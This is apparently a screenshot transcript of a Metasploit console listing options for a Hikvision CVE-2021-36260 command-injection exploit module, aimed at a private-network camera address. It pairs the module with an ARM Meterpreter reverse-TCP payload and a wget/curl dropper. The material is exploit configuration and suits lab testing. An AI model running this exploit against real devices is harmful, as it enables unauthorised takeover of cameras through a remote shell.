 msf6 exploit(linux/http/hikvision_cve_2021_36260_blind) > show options
Module options (exploit/linux/http/hikvision_cve_2021_36260_blind):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.64 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/armle/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.125 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux Dropper
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/hikvision_cve_2021_36260_blind) >